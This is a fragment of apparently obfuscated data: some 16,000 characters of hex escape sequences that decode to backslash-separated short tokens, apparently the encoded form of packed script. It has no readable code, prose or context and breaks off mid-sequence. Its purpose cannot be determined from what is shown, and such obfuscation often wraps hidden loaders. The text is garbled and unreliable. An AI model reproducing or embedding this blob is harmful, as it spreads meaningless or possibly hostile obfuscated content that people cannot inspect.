c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5